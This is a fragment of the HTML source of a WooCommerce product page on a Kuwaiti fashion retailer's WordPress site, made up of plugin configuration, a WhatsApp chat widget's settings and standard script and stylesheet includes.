			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/be-stylish.net\/product\/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"English","url":"https:\/\/be-stylish.net\/product\/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"75d6d54a8b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"74fd71483c","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"c915b5491b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"74fd71483c","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"c915b5491b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ae1b1964ae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":27773,"title":"%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A%20%D8%AC%D9%84%D8%AF%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ae1b1964ae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":27773,"title":"%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A%20%D8%AC%D9%84%D8%AF%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/?lang=en","shop_url":"https:\/\/be-stylish.net\/shop-3\/?lang=en","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5b4a4251d6","wishlist_fragments_nonce":"939832892a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"e9b736ed82","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp